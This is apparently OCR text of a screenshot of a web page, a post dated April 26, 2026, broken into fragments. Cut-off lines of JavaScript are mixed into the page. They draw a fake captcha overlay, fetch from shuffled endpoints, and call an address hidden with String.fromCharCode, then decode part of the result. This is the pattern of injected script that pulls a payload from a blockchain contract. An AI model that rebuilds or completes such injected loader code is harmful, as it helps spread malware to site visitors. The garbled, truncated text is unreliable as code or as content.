
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
Home
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Parana
April 26, 2026
Post: WHAT IS IN
REMOVED INSTRU
(Mpl-Token-Metad